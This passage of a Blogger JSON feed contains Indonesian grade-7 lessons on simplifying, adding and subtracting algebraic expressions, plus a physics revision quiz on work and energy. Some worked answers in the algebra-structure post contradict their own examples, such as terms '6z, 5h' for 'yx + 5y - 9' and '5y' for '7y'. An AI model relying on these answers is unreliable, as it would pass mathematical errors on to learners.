dir=\"ltr\" role=\"presentation\"\u003E7a + 2a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8m + 3m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2y + 9y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6q + 3p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2m + 5n + 4m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 2y) + (5x + y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 3b) + (2a + 7b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 5) + (4x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p + 2q + r) + (3p + 6q + 4r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5x + 3y + 2) + (7x + 4y + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2a + 3b + 4c) + (5a + 2b + 6c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 4y) + (3x + 7y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8m + 6n + 5) + (2m + 9n + 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12a + 7b) + (8a + 13b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y + 2z) + (7x + 5y + 6z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9p + 4q + r) + (11p + 6q + 3r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3y + 4z) + (x + 5y + 2z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 2b + 5c + d) + (4a + 7b + 3c + 2d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2964129961684190239\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html","title":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7046172141951199293"},"published":{"$t":"2025-08-27T15:39:00.001+07:00"},"updated":{"$t":"2025-08-27T15:39:12.332+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-842708b7-7fff-3eb9-6bd8-6f544f930dfe\"\u003EPERSIAPAN SUMATIF USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha dikatakan dilakukan jika terdapat gaya dan … (isi dengan syarat kedua).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan usaha dalam SI adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika gaya tegak lurus terhadap perpindahan, maka besar usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi yang dimiliki benda karena geraknya disebut energi …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial gravitasi bergantung pada massa, percepatan gravitasi, dan …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan satu contoh perubahan energi listrik menjadi energi cahaya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESaat seseorang mendorong tembok namun tembok tidak bergerak, usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik selalu bernilai … (positif\/negatif?).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk energi apa yang berubah saat kipas angin dinyalakan? … →…\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHukum kekekalan energi berbunyi bahwa energi tidak dapat … dan tidak dapat … , tetapi dapat …\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col start=\"11\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah gaya 50 N mendorong benda sejauh 400 cm. Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda dipindahkan sejauh 2 m dengan usaha 150 J. Hitung gaya yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya sebesar 60 N bekerja pada benda hingga menghasilkan usaha 300 J. Tentukan perpindahan benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2000 g dijatuhkan dari ketinggian 2 m (g = 10 m\/s²). Hitung energi potensial awalnya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBola bermassa 0,5 kg bergerak dengan kecepatan 72 km\/jam. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2 kg berada di ketinggian 5 m (g = 10 m\/s²) sedang bergerak dengan kecepatan 5 m\/s .Hitung energi mekaniknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" 